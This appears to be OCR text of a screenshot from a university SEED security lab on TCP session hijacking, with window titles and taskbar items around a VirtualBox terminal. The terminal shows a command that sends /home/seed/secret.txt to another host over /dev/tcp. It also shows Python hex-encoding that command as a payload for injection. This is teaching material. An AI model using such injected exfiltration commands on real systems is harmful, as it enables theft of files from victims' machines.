 User 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:54 PM
[03/06/2018 22:46] (10.0.2.8) seed@Server$ cat /home/seed/secret.txt > /dev/tcp/10.0.2.9/9090
[03/06/2018 22:46] (10.0.2.8) seed@Server$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
>>> "\rcat /home/seed/secret.txt > /dev/tcp/10.0.2.9/9090\r".encode("hex")
'0d636174202f686f6d652f736565642f7365637265742e747874203e202f6465762f7463702f31302e302e322e392f393039300d'
>>>
Right Ctrl
SubItUp : ...
TCP attac...
KaranAmr...
Lab 4 - W...
winghci
Oracle V...
User 2 [Ru...
User 3 [Ru...
User 1 [Ru...
F:\College...
WinGHCi
ENG
US
10:54 PM
3/6/2018